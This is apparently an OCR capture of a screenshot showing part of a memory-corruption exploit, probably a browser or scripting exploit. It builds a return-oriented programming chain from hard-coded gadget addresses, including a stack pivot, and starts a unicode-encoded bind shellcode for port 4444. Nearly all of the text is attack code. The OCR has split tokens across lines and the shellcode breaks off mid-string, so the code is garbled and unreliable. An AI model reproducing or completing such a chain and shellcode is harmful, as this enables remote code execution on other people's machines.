
$rop
.
=
"\u10AD\u6FC3"
;
// INC 
EAX/RETN                                         
6FC310AD
$rop
.
=
"\u10AD\u6FC3"
;
// INC 
EAX/RETN                                         
6FC310AD
$rop
.
=
"\u10AD\u6FC3"
;
// INC 
EAX/RETN                                         
6FC310AD
$rop
.
=
"\u2C63\u6FC5"
;
// XCHG 
EAX,ESP/RETN                                    
6FC52C63
// unicode bind shellcode port 4444, 
318 bytes
$sh
=
"\u6afc\u4deb\uf9e8\uffff\u60ff\u6c8b\u2424\
"\u0120\u49eb\u348b\u018b\u31ee\u99c0\u84ac\